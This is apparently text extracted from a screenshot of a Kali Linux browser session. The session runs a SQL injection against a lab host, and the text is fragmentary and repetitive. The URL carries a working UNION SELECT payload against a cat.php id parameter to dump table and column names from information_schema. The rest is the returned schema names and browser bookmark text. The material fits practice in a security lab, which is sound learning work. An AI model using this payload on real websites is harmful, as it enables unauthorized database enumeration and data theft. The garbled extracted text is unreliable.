 10.0.2.12/cat.php?id=1%20 UNION SELECT 1,table_name,column_name,4 FROM information_schema.columns
Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunt
CHARACTER_SETS
picture: character_sets
CHARACTER_SETS
picture: character_sets
CHARACTER_SETS
picture: collations
COLLATIONS
picture: collations
COLLATIONS
picture: collations
COLLATIONS
picture: collations
COLLATIONS
picture: collations
COLLATIONS
picture: collations
COLLATIONS
picture: collation_character_set_applicability
COLLATION_CHARACTER_SET_APPLICABILITY
picture: collation_character_set_applicability
COLLATION_CHARACTER_SET_APPLICABILITY
picture: columns
COLUMNS
picture: columns
ww.offensive-security.com